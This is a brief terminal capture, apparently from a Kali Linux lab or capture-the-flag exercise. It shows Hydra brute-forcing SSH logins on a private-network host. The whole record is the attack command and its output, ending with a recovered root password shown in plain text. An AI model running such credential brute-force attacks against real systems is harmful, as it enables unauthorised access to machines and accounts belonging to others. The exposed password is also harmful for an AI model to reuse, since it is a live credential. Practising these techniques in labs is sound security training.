 ┌──(root㉿kali)-[/home/kali/vuln]
└─# hydra -L user -P pass 192.168.15.190 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-07 07:11:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries (l:2/p:11), ~2 tries per task
[DATA] attacking ssh://192.168.15.190:22/
[22][ssh] host: 192.168.15.190   login: root   password: dtxx2007
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-07 07:11:51